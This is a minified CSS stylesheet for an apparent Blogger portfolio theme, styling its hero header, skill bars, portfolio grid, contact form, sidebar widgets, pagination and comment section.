.owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/*-------------------------------------------*/
/*  3. Global CSS
/*-------------------------------------------*/
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0;text-decoration:none!important;list-style:none!important;outline:0!important}
body{font-weight:400;overflow-x:hidden}
img{width:100%;height:auto}
h1,h2,h3{font-weight:700}
h1{font-size:70px}
h2{font-size:50px}
h3{font-size:35px}
h4{font-size:30px}
h5{font-size:25px}
h6{font-size:18px}
p{line-height:1.8;margin:0;font-size:16px}
span{display:inline-block}
.v-middle{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.clear-fix{clear:both}
.mt-10{margin-top:10px}
.mt-20{margin-top:20px}
.mt-40{margin-top:40px}
.mt-60{margin-top:60px}
.mt-80{margin-top:80px}
.mt-100{margin-top:100px}
.mb-10{margin-bottom:10px}
.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}
.mb-50{margin-bottom:50px}
.mb-80{margin-bottom:80px}
.mrl-10{margin:0 10px}
.mrl-20{margin:0 20px}
.mrl-30{margin:0 30px}
.mrl-40{margin:0 40px}
.mrl-50{margin:0 50px}
.no-padding{padding:0!important}
.pb-10{padding-bottom:10px}
.pb-20{padding-bottom:20px}
.pb-30{padding-bottom:30px}
.pb-50{padding-bottom:50px}
.pb-80{padding-bottom:80px}
.pb-100{padding-bottom:100px}
.pt-10{padding-top:10px}
.pt-20{padding-top:20px}
.pt-30{padding-top:30px}
.pt-40{padding-top:40px}
.pt-60{padding-top:60px}
.pt-80{padding-top:80px}
.pt-100{padding-top:100px}
.ptb-10{padding:10px 0}
.ptb-20{padding:20px 0}
.ptb-30{padding:30px 0}
.ptb-50{padding:50px 0}
.prl-10{padding:0 10px}
.prl-20{padding:0 20px}
.prl-30{padding:0 30px}
.prl-40{padding:0 40px}
.prl-50{padding:0 50px}
.facebook{background-color:#3b5998}
.twitter{background-color:#0084b4}
.youtube{background-color:#b00}
.linkedin{background-color:#007bb6}
.google{background-color:#dd4b39}
.instagram{background-color:#e95950}
.whatsapp{background-color:#4dc247}
.github{background-color:#000}
.loading{position:fixed;top:0;left:0;height:100%;width:100%;background-color:#fff;z-index:999999}
.spinner{margin:50vh auto;width:120px;height:40px;text-align:center;font-size:10px;position:relative}
.spinner>div{background-color:#c49b66;height:100%;width:5px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out;margin:0;margin-right:2px;padding:20px 0}
.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}
.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}
.spinner .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}
.spinner .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}
.loading .spinner:Before{content:"Loading";position:absolute;bottom:-25px;text-align:center;left:0;right:0;font-size:13px}
@-webkit-keyframes sk-stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}
20%{-webkit-transform:scaleY(1)}
}@keyframes sk-stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}
20%{transform:scaleY(1);-webkit-transform:scaleY(1)}
}body{font-family:'Josefin Sans',sans-serif;overflow-x:hidden!important;position:relative}
.section-padding{padding:80px 0}
.section-heading h4{font-weight:100}
p{color:#00000}
a,a:focus,a:hover{color:inherit}
.tc-title{position:relative;font-weight:400;margin-bottom:30px;padding-bottom:20px;letter-spacing:2px;display:inline-block;border-bottom:1px solid #ccc;text-transform:uppercase}
.tc-title:after{content:'';width:70px;height:1px;background:#c49b66;position:absolute;bottom:-1px;left:0}
.tc-title-center:after{content:'';width:70px;height:1px;background:#c49b66;position:absolute;bottom:-1px;left:calc(50% - 35px)}
.hero .tc-title{width:100%}
.tc_name_title h4{text-transform:uppercase}
.tc_name_title{padding:0;margin-bottom:15px}
.social-icon span{transition:all .5s}
.social-icon span:hover{background:#c49b66!important;border-color:#c49b66!important;color:#fff!important}
.profile-btns{float:right}
a.about-button{display:inline-block;padding:12px 10px;background:#333;color:#fff;text-transform:uppercase;border-radius:40px;width:140px;text-align:center;font-size:12px;margin-right:10px;-webkit-transition:.4s;font-weight:700;transition:.4s;font-family:Open Sans}
a.about-button:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);-webkit-transition:.4s;transition:.4s}
.profile-btns a:last-child{background:#c49b66}
.hero .social-icon{float:left}
.ct-wrapper{padding:0 20px;position:relative;max-width:1230px;margin:0 auto}
.sidebar-wrapper{width:310px!important;padding:0;float:right;margin:0 0 40px}
.navbar-default{padding:20px 0 30px;background:0;border:0;border-radius:0;z-index:9;position:absolute;top:0;left:0;width:100%}
.nav-scroll{background:#111;height:80px;line-height:80px;padding:0;position:fixed;top:0;left:0;width:100%;transition:all .5s;z-index:99}
.navbar-default .navbar-brand,.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{font-weight:600;font-size:60px;color:#c49b66}
.navbar-brand{padding:4px 0;font-size:18px;line-height:20px;display:inline-block;text-transform:lowercase;margin-left:-60px!important}
.nav-scroll .navbar-brand{font-size:50px!Important;padding:5px 0}
h1.navbar-brand{transition:.2s}
.tc_nav{margin-right:-60px}
.navbar-default .navbar-nav>li>a{margin:0!important;color:#fff!important;padding:0!important}
.navbar-default .navbar-nav>li{font-size:16px;margin:30px 20px 0;padding:5 10px;font-weight:400;background:0;cursor:pointer;position:relative}
.navbar-default .navbar-nav>li>a.active{color:#c49b66!important;background:0}
.tona-header{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilLe8lw3BcD1ZL3kVPZ4uDDstb88UScTnH7sBGfbyFRkO9n2HCRW1Ybxm1e5gHWMld8N9uK7tk2m3qlXnJZmSVS82eFqXW15dsLLDUPwKzWFeltbD_aFHe89TfK7FHiplxH6YJxZnzzjl4/s1600-rw/systemic-evaluation.jpg);background-attachment:fixed;background-size:cover;background-repeat:no-repeat;height:110vh;width:100%;position:relative;clip-path:polygon(0 0,100% 0,100% 90%,0 100%);overflow-x:hidden!important}
.header-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.5)}
.caption{color:#fff;margin-left:10%}
.caption h1{margin-bottom:10px}
.caption .type{position:relative}
.caption h2{display:inline-block;margin:0 0 0 20px;font-weight:600;padding-right:20px}
.caption span{font-weight:100;font-size:50px;color:#c49b66}
.typed-cursor{position:absolute;bottom:7px}
.typed-cursor{opacity:1;-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;animation:blink 1s infinite}
@keyframes blink{0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}@-webkit-keyframes blink{0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}@-moz-keyframes blink{0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}.button-scroll{position:absolute;bottom:15vh;left:calc(50% - 13px);width:26px;height:50px;border-radius:15px;border:2px solid #fff;cursor:pointer}
.button-scroll span{height:10px;width:2px;position:absolute;left:calc(50% - 1px);background:#fff;-webkit-animation:scroll 1s infinite;-moz-animation:scroll 1s infinite;animation:scroll 1s infinite}
@keyframes scroll{0%{top:50%}
25%{top:55%}
50%{top:60%}
75%{top:55%}
100%{top:50%}
}@-webkit-keyframes scroll{0%{top:50%}
25%{top:55%}
50%{top:60%}
75%{top:55%}
100%{top:50%}
}@-moz-keyframes scroll{0%{top:50%}
25%{top:55%}
50%{top:60%}
75%{top:55%}
100%{top:50%}
}.hero .social-icon span{width:40px;height:40px;line-height:40px;text-align:center;border:1px solid #eee}
.hero .skills{margin:80px 0;margin-top:-30px;margin-bottom:0}
.hero-img img{border-radius:270px;width:440px;height:440px;object-fit:cover;box-shadow:0 0 0 5px #c49b66;border:5px solid #fff}
.skill-items .skill-title span{font-size:35px;color:#c49b66;margin-bottom:30px}
.skills .skills-progress{width:100%;height:2px;background:#eee;margin:15px 0 0}
.skills-progress span{width:0;height:100%;background:#c49b66;display:block}
.numbers{padding:100px 0;background-color:rgba(0,0,0,.8);background-blend-mode:overlay;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGvO7akzxI8NCFm5H0FU8t5Jf5LZAxuzf5xrngHyhkfB1ZWvURP2M8uvZ8O23-2YvMe2Zy8I-mre3455vefwvsRwVTp0GaVZfhRfxCyneB2Vx9jlU5ZWku7mliZ1kkguwgvytLcuu_Gk/s1600-rw/parallax2.jpg);background-size:cover;background-attachment:fixed;background-position:center}
.numbers .num-items span{font-size:40px;color:#c49b66}
.numbers .num-items p{font-size:20px;font-weight:700;margin:20px auto}
.numbers .num-items h6{color:#fff}
.services .services-items{overflow:hidden}
.services .services-items:first-child{border-bottom:1px solid #eee}
.services-items .item{padding:40px}
.services-items .bord{border-right:1px solid #eee;border-left:1px solid #eee}
.services-items .item span{font-size:40px;color:#c49b66}
.services-items .item h5{margin:20px 0}
.clients{background-blend-mode:overlay;background:rgba(0,0,0,.8);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGvO7akzxI8NCFm5H0FU8t5Jf5LZAxuzf5xrngHyhkfB1ZWvURP2M8uvZ8O23-2YvMe2Zy8I-mre3455vefwvsRwVTp0GaVZfhRfxCyneB2Vx9jlU5ZWku7mliZ1kkguwgvytLcuu_Gk/s1600-rw/parallax2.jpg);background-size:cover;background-position:center;background-attachment:fixed}
.clients .client-say{padding:100px}
span.icon-quote:before{content:"\f10e";color:#fff;font-family:FontAwesome;background:#c39a65;border-radius:175px;display:inline-block;font-size:35px;width:62px;line-height:65px;height:60px}
.owl-item{cursor:all-scroll}
.client-say .client-item span{font-size:40px;color:#fff}
.client-say .client-item h5{letter-spacing:2px;color:#fff}
.client-say .client-item p{font-size:20px;color:#ccc}
.client-say .client-item h6{font-size:14px;color:#888;margin-bottom:30px}
.owl-theme .owl-dots .owl-dot span{width:20px;height:4px;border-radius:0}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#c49b66}
#work{overflow:hidden}
#work .filtering a{padding:0 25px 0 20px;font-size:16px;position:relative;cursor:pointer translation:.2s}
#work .filtering .active,.filtering a:hover{color:#c49b66}
#work .filtering a:after{content:"-";color:#111;position:absolute;right:0;top:0}
#work .filtering a:last-child:after{content:" "}
.work.section-padding{padding:35px 0}
.hire{background-color:rgba(0,0,0,.8);background-blend-mode:overlay;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbAQ5st95aKflUMhm8A7JeBnIgmlNkgodmx9mUTvJ2AXGKIn3UbRHCCCTF8gcH83Gf6mi0Bnm34_Fy81OJn_DGmQk5w6X54yGN7utKVnmGkJ2KaaLHPCZ5y_v30VTl2zK7c4ROoOKBuZs/s1600-rw/numbers.jpg);background-size:cover;background-attachment:fixed;background-position:center}
.hire h3{color:#fff;letter-spacing:2px;font-weight:100;margin-bottom:30px}
.hire button{padding:7px 25px;color:#fff;font-size:18px;letter-spacing:1px;background:#c49b66;border:1px solid #c49b66;transition:all .5s}
.hire button:hover{background:0}
.preloader-area{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999}
.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#000;opacity:.6;position:absolute;top:50%;left:50%;height:60px;width:60px;margin-left:-30px;margin-top:-30px;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}
.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}@keyframes sk-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
50%{transform:scale(1.0);-webkit-transform:scale(1.0)}
}.category-title{margin-bottom:10px!important;text-align:center;padding-top:30px}
.aisa-btn{font-size:14px;color:#c49b66}
.aisa-btn a:nth-child(n+2){display:none!important}
.aisa-publish{padding-bottom:20px;padding-top:5px;text-transform:uppercase;text-align:center}
.aisa-publish ul{margin:0!important}
.aisa-publish li{display:inline-block;font-size:12px;list-style:disc;list-style-position:outside;margin:4.5px 0;color:#555;letter-spacing:.3px;margin-bottom:0!important}
.aisa-publish li a{color:#555}
#post-tags{float:left;margin-top:5px}
#tags-name{display:block;float:left;color:#b8b8b8;margin-right:8px;font-family:'Roboto Condensed',sans-serif;font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}
#post-tags a{display:block;height:24px;color:#fff;float:left;padding:0 8px;margin-right:3px;border-radius:24px;background-color:#dadada;font-size:11px;font-weight:500;line-height:25px;text-transform:uppercase;transition:background .3s}
#post-tags a:hover{background-color:#e94b4b}
li.meta-post-label a:nth-child(n+2){display:none}
span#post-tags a:nth-child(n+4){display:none}
.post-footer{width:100%;display:inline-block;border-top:1px solid #eee;padding-top:20px;padding-bottom:22px;margin-top:20px}
.status-msg-wrap{text-align:center;padding:17px;color:#6f6b6b;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
#related-header{margin-bottom:28px;font-size:20px;font-weight:700;text-transform:uppercase}
#related-posts{margin-right:-24px}
.related-post{width:240px;float:left;margin-right:15px;list-style-type:none}
.related-post .post-thumb{width:245px;margin-bottom:10px}
.related-post .cat-ribbon{top:120px}
.related-post .format-icon{left:103px;top:59px}
.related-post .post-title{margin-bottom:10px;letter-spacing:1px;text-align:center;text-transform:uppercase;font-family:Open Sans;font-weight:500}
.related-post .post-divider{margin-top:8px;margin-bottom:0}
.single-share{float:right}
.single-share li{float:left;margin-left:5px;background:#000;width:50px;overflow:hidden;border-radius:34px;height:31px;text-align:center;list-style-type:none;transition:.3s width;line-height:30px}
.single-share li .fa{margin:0 0 10px;transition:.2s;font-weight:100}
.single-share li:hover{width:100px}
.single-share li a{color:#fff}
.single-share li a span{color:#fff;font-weight:500;margin-left:5px;transition:.2s ease-in-out}
.single-share li:nth-child(1){background:#40bff4}
.single-share li:nth-child(2){background:#5c82d0}
.single-share li:nth-child(3){background:#ea5d4b}
.single-share li:nth-child(4){background:#e03037}
.work .item{margin-top:5px;position:relative;height:280px;overflow:hidden;background:#000;cursor:pointer}
.work .item img{width:100%;height:275px;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;object-fit:cover;position:relative;opacity:.8}
.item a.readmore{position:absolute;left:0;right:0;text-align:center;bottom:-30px;font-size:12px;color:#000;font-family:Open Sans;font-weight:bold;transform:scale(0);transition:.2s;z-index:999;display:inline-block}
.item a.readmore:before{content:"";background:#c49b66;width:200px;height:30px;display:block;text-align:center;margin:0 auto;bottom:-28px;position:relative;z-index:-1}
.item:hover a.readmore{bottom:15px;transform:scale(1)}
.item:hover .viframe{opacity:.3!important}
iframe.viframe{opacity:.7;transition:.2s;height:275px;width:100%}
.item a.electo{padding:2em 0;color:#fff;text-transform:uppercase;font-size:1.25em;backface-visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}
.date-outer .item img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}
.date-outer .item:hover img{opacity:.4;-webkit-transform:scale(1);transform:scale(1.1)}
.date-outer.col-md-4.col-sm-4{padding:0 5px}
.date-outer .item a.electo::before{position:absolute;top:13px;right:17px;bottom:13px;left:17px;border:1px solid #c49b66;content:''}
.date-outer .item a.electo::before,.date-outer .item h2{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}
.date-outer .item a.electo h2{padding:18% 0 20px;text-align:center;font-size:12px;margin:0 auto;max-width:205px;-webkit-transform:scale(1.5);transform:scale(1.5);font-family:Josefin Sans}
.date-outer .item:hover a.electo::before,.date-outer .item:hover h2{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.item .fluid-width-video-wrapper{padding-top:77%!important}
.post{margin:20px 0 0;padding:0 3% 20px}
.post-title.entry-title{margin:0;color:#222;font-size:26px;font-family:"Playfair Display",Arial,sans-serif;font-style:normal;text-align:center;font-weight:400}
.post-title a{text-decoration:none;color:#000}
.post-body{letter-spacing:.4px;font-family:"Open Sans",Arial,sans-serif;font-size:15px;font-style:normal;font-weight:400;line-height:26px;color:#666;word-wrap:break-word;word-break:break-word}
.loader{width:100%;position:relative;z-index:90;text-align:center;display:inline-block;margin:60px 0}
.loadmore a{padding:5px 30px;display:inline-block;border-radius:60px;font-size:13px;color:#333;border:3px solid #333;font-weight:bold;text-transform:uppercase;font-family:Open Sans}
.loadmore a i{margin-right:5px}
.loadmore{text-align:center;margin:20px 0;width:100%;display:inline-block}
.loadmore a:hover{background:#333;color:#fff;box-shadow:0 0 10px rgba(51,51,51,0.67)}
.aisa-author{background:#fff;padding:30px 40px;border-top:30px solid #f7f7f7;border-bottom:30px solid #f7f7f7;margin:0 -30px}
.aisa-author .author-avatar{width:116px;padding:35px 0;float:left}
.aisa-author img{border-radius:50%;width:91px;height:91px}
.aisa-author .author-name,.aisa-author h5{font-size:20px;color:#222;margin-bottom:0;margin-top:-2px;display:inline-block;font-family:Playfair Display}
.aisa-author p{letter-spacing:.5px;padding-bottom:9px}
.aisa-author .social{margin-left:115px}
.aisa-author li{display:inline-block;margin:5px 10px 0 0}
.aisa-author li a{color:#999}
textarea#ContactForm1_contact-form-email-message{height:180px!important}
div#top-comment{display:inline-block;width:100%}
.contact_image{display:inline-block}
.contact-con{padding:40px 0}
.contact_image .overlay .contact_info .item{padding:0;text-align:center}
.contact_image .overlay .contact_info .item:nth-of-type(1),.contact_image .overlay .contact_info .item:nth-of-type(2){margin-bottom:0;padding-bottom:65px}
.contact_image .overlay .contact_info .item i{font-size:28px;margin-bottom:15px;width:80px;height:80px;line-height:80px;border-radius:100%;border:1px solid #c49b66;color:#fff;display:inline-block;background:#c49b66}
.contact_image .overlay .contact_info .item div a{color:#000}
.contact_image .overlay .contact_info .item div{font-size:15px;text-transform:uppercase;letter-spacing:2px}
section#contact{padding-top:50px}
.contact_body .inputfield{width:100%;margin-bottom:20px;border:2px solid #ededed;padding:10px;letter-spacing:1px;-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear;outline:0}
.contact_body .inputfield:hover,.contact_body .inputfield:focus{border:2px solid #333}
.contact_body textarea{min-height:180px}
.contact_body button{background:transparent;margin-bottom:30px}
.contact_body .messages{border-top:1px solid #ef3f3d;border-bottom:1px solid #ef3f3d;background:#f9f9f9;padding:10px;opacity:0;visibility:hidden;z-index:-1;-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear}
textarea#ContactForm1_contact-form-email-message{margin-bottom:10px}
.contact_body .messages.visible{opacity:1;visibility:visible;z-index:5}
input#ContactForm1_contact-form-submit{background:#c49b66;padding:15px 40px;color:#fff;outline:0;border:0;border-radius:50px;font-family:Open Sans;font-weight:900;text-transform:uppercase;box-shadow:0;transition:.2s ease-in}
input#ContactForm1_contact-form-submit:hover{background:#222;box-shadow:0 0 25px 2px rgba(0,0,0,0.37)}
textarea#ContactForm1_contact-form-email-message{margin-bottom:10px}
p#ContactForm1_contact-form-error-message{position:absolute;padding:1px 20px;border-radius:4px;left:0;color:#e74c3c;text-transform:uppercase;width:100%}
p#ContactForm1_contact-form-error-message img,p#ContactForm1_contact-form-success-message img{width:12px;margin-top:-3px}
form#contactForm{position:relative}
p#ContactForm1_contact-form-success-message{position:absolute;padding:1px 20px;border-radius:4px;left:0;color:#c49b66;text-transform:uppercase;width:100%}
.contactFooter{background-color:#222;padding:35px 0 30px;color:#fdfdfd}
.footerLeft{font-size:14px;color:#777;font-family:Open Sans;text-transform:capitalize;font-weight:100;text-align:center}
.footerLeft a{color:#fff;font-weight:500;font-family:Open Sans}
.home-link{display:none}
.showpageOf{display:none}
.showpageNum a,.showpage a{margin:0 4px}
.showpagePoint{margin:0 2px 0 0}
#blog-pager{margin:0;width:100%;color:#b9b9b9;margin-bottom:20px;font-size:13px;display:inline-block;font-weight:700;text-transform:uppercase}
#blog-pager-newer-link{display:block;float:right;color:#b9b9b9;margin-right:8px;border:1px solid #eee;background-color:#fff;text-decoration:none;padding:9px 13px;transition:all .3s}
#blog-pager-older-link{display:block;float:left;color:#b9b9b9;margin-right:8px;border:1px solid #eee;background-color:#fff;text-decoration:none;padding:9px 13px;transition:all .3s}
#blog-pager-newer-link a,#blog-pager-older-link a{text-decoration:none;color:#b9b9b9}
#blog-pager-older-link:hover,#blog-pager-newer-link:hover{color:#444;border:1px solid #444;background-color:#fff}
#blog-pager-older-link:hover a,#blog-pager-newer-link:hover a{color:#444}
.widget .widget-item-control a img{width:15px!important;height:15px!important}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding:10px 0 0;margin:0}
.popular-posts ul li{list-style:none outside none!important;margin:0;padding-bottom:5px!important;margin-bottom:10px;padding-top:0!important}
.PopularPosts .item-title a{margin-top:-4px;color:inherit;font-size:14px;font-weight:400;line-height:1.77;display:block;letter-spacing:normal;margin-bottom:10px;font-family:Open Sans;text-transform:uppercase}
.PopularPosts a{color:#666;font-size:.9rem;line-height:normal;text-decoration:none}
.PopularPosts a:hover{color:#222}
.PopularPosts img{padding-right:0;height:80px;object-fit:cover;width:100%;border-radius:4px}
.PopularPosts .item-thumbnail{width:95px;margin:0 10px 0 0;float:left}
.popular-posts ul li:last-child{border:0;padding:0!important;margin:0}
.cloud-label-widget-content .label-size{background-color:#efefef;color:#a7a7a7!important;margin:0 7px 7px 0;display:block;float:left;padding:2px 11px;font-size:12px!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;line-height:25px;text-transform:lowercase}
.cloud-label-widget-content{text-align:initial}
.cloud-label-widget-content .label-size a{color:#a7a7a7!important}
.cloud-label-widget-content .label-size:hover{background-color:#222;color:#fff!important}
.label-size:hover.label-size a{color:#fff!important}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.showpageArea a{text-decoration:underline}
.showpageNum a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;font-size:15px;color:#fff}
.showpagePoint{color:#fff;text-decoration:none;background:#000;margin:0 3px;padding:7px;padding-left:10px;padding-right:11px;font-size:15px}
.showpageOf{text-decoration:none;padding:3px;margin:0 3px 0 0;font-size:15px margin:0 3px}
.showpage a{text-decoration:none;padding:7px;padding-left:10px;padding-right:10px;color:#fff;font-size:15px}
.showpage a:hover{text-decoration:none}
.showpageNum a:link,.showpage a:link{text-decoration:none;background-color:#000}
.showpageOf{display:none}
.showpageNum{margin:0 3px}
.showpageArea{padding-bottom:20px}
.sidebar{margin:0;padding:0;display:block}
.sidebar h2{font-size:25px;margin-top:0;padding-bottom:10px;padding-bottom:10px;position:relative;font-weight:400;letter-spacing:2px;display:inline-block;border-bottom:1px solid #ccc;text-transform:capitalize}
.sidebar h2:after{content:'';width:70px;height:1px;background:#c49b66;position:absolute;bottom:-1px;left:0}
.sidebar .widget{clear:both;width:100%;font-size:16px;line-height:26px;margin-bottom:20px;display:inline-block;background:#fff;padding:20px}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
#footer{display:inline-block}
.footer{float:left;width:32%}
.footer h2{font-size:18px;letter-spacing:1px;color:#FFF;margin-bottom:19px;padding:6px;border-bottom:1px solid rgba(255,255,255,1);font-family:sans-serif;text-align:center}
.footer .widget{clear:both;font-size:16px;line-height:26px;margin:15px 25px 25px}
.footer ul{margin:0;padding:0;list-style:none}
.footer li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
.footer-credits{border-top:1px solid #555;padding:15px;background:#111;text-shadow:1px 1px #000;color:#999;font-size:80%}
.footer-credits .attribution{float:right}
.footer-credits .attribution a{font-style:italic}
#footer a,.footer-credits a{text-decoration:none;color:#fff}
#footer a:hover,.footer-credits a:hover{text-decoration:underline;color:#d4d4d4}
#comments{background:#FFF;margin-top:20px}
.komhead h4{position:relative;z-index:2;height:38px;color:#fff;padding:0 12px;background-color:#444;font-family:'Roboto',sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:38px;margin-bottom:30px;box-shadow:6px 6px 0 #e9e9e9}
.komhead h4:before{content:"";border-top:12px solid #e9e9e9;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-16px;left:30px}
.komhead h4:after{content:"";border-top:12px solid #444;border-left:12px solid transparent;border-right:12px solid transparent;position:absolute;bottom:-12px;left:20px}
#comments #comment-post-message{color:#FFF;background:#504f4c;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:15px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7b7b7b}
#comments .datetime a{margin:auto}
#comments .comment-actions a{background-color:#504f4c;border:1px solid #504f4c;border-radius:2px;color:#FFF;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px;margin-top:6px}
#comments .comments-content .avatar-image-container img{max-width:75px;border-radius:4px;width:100%}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#e74c3c;color:#FFF;padding:5px 15px;font-weight:400;line-height:1;border-radius:20px;font-size:13px;content:"Admin";box-shadow:2px 2px 0 #a0382e;display:inline-block}
.comments .comments-content a{color:#000}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:0;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
